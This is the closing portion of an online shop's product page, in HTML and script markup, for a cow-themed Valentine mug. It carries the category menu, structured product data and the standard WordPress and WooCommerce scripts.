	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-871"><a href="https://teeruto.com/product-category/holiday/">Holiday</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886"><a href="https://teeruto.com/product-category/sports/">Sports</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891"><a href="https://teeruto.com/product-category/jobs/">Jobs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903"><a href="https://teeruto.com/product-category/fandom/">Fandom</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://teeruto.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 has-icon-left"><a href="https://teeruto.com/track-order/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
<li class="account-item has-icon menu-item">
<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript></noscript>
<!-- End Google Tag Manager (noscript) -->            <div id="ocscw_sizechart_popup" class="ocscw_sizechart_main">
            </div>
            <div class="ocscw_schart_sidpp_overlay"></div>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/teeruto.com"}},{"@type":"ListItem","position":2,"item":{"name":"Type","@id":"https:\/\/teeruto.com\/product-category\/type\/"}},{"@type":"ListItem","position":3,"item":{"name":"Mug","@id":"https:\/\/teeruto.com\/product-category\/type\/mug\/"}},{"@type":"ListItem","position":4,"item":{"name":"Cow Mug Valentines Cow Gifts Crazy About Moo","@id":"https:\/\/teeruto.com\/product\/cow-mug-valentines-cow-gifts-crazy-about-moo\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/teeruto.com\/product\/cow-mug-valentines-cow-gifts-crazy-about-moo\/#product","name":"Cow Mug Valentines Cow Gifts Crazy About Moo","url":"https:\/\/teeruto.com\/product\/cow-mug-valentines-cow-gifts-crazy-about-moo\/","description":"Cow Mug Valentines Cow Gifts Crazy About Moo is belong to topic's tags: Cow. Find more designs at our Mug Collection\n\nA classic bestseller, this custom mug is for those who truly believe there\u2019s nothing better than a cup of your favorite beverage in hand. The mug is made of white and durable ceramic. Place a witty and eye-catching design to make it the perfect gift for every true coffee or tea lover.\n\nABOUT OUR MUGS ON THIS PRODUCT: Cow Mug Valentines Cow Gifts Crazy About Moo\n3 different types of mug: Ceramic Mug, Two Tone Mug (Accent Mug) and Color Changing Mug.\nCreated &amp; professionally printed by a full-time Graphic Designer\nHigh quality sublimation printing - print will not fade, peel, or crack\nRounded corners\nC-handle\n\nMATERITAL\n- Durable ceramic\n\nSIZE AND COLOR\nCeramic mug\n- 11 oz and 15 oz\n- Black and White colors\nTwo Tone Mug (Accent Mug)\n- 11 oz\n- Color: White\/Red, White\/Light Blue, White\/Light Green, White\/Pink, White\/Black, White\/Orange\nColor Changing Mug\n- 11 oz and 15 oz\n\nPRODUCT INSTRUCTION\n- Dishwasher safe for Ceramic Mug and Two Tone Mug (Accent Mug). Color Changing Mug is not dishwasher safe\n- Microwave safe\n- Decorated with full wrap dye sublimation\n\nSHIPPING AND HANDLING\n- This mug will shipped within 1 to 3 days after payment received.\n- It takes 5 - 7 business days for US Address shipment.\n- It takes 7 - 20 business days for Worldwide Address shipment.\n\n\n\nThank you so much for your choice of Cow Mug Valentines Cow Gifts Crazy About Moo\nI really would like to see you in my store again!","image":"https:\/\/teeruto.com\/wp-content\/uploads\/2022\/01\/cow-mug-valentines-cow-gifts-crazy-about-mooeis5v.jpg","sku":"WKGSMUFB","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"17.99","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/teeruto.com\/product\/cow-mug-valentines-cow-gifts-crazy-about-moo\/","seller":{"@type":"Organization","name":"Teeruto","url":"https:\/\/teeruto.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/teeruto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","start_of_week":"1","today":{"days":20415,"seconds":1763939449},"google_map_api":"","ajax_url":"https:\/\/teeruto.com\/wp-admin\/admin-ajax.php","change_price_as_quantity":"1","show_field_price_x_quantity":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported"},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/vudon-woopro/assets/js/frontend.min.js?ver=3.8.0" id="wcpa-frontend-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"USD","value":17.99,"items":[{"item_id":47939,"item_name":"Cow Mug Valentines Cow Gifts Crazy About Moo","sku":"WKGSMUFB","price":17.99,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Mug","id":47939,"item_brand":"Cow"}]},"event":"view_item"});
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.1" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.1" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/teeruto.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/teeruto.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/teeruto.com\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.14.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.14.2" id="flatsome-infinite-scroll-js"></script>
